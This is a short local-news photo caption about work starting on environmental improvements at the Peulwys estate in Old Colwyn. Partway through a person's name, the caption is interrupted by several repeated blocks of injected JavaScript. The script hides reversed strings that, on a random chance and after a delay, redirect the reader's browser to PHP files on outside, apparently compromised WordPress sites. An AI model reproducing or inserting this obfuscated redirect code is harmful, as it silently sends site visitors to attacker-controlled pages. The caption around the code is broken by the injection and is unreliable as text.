 Work starts on environmental improvements at the Peulwys estate in Old Colwyn.Residents Ginny Hardern and Jackie Jackson for the sod cutting watched by, from left, Matt S$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}towe, Environmental Contracts Development Manager at Cartrefi Conwy,  Julie Barr, landscape architect, Luke Jones from GPurchase, Cartrefi Conwy chief executive Andrew Bowden and local AM Darren Millar,